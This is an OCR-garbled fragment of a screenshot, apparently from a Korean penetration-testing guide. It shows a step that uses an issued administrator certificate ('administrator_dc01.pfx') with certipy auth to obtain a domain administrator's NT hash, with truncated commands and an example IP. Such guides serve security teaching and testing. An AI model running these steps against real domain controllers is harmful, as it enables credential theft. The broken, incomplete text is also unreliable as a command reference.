
'administrator_dc01.pfx'
```

2\. 발급 받은 인증서는 유
관리자의 NT 해시를 획득한다
```

$ certipy auth -pfx 
<DC-IP> 

예) $ certipy auth -pfx
ip 192.168.40.150      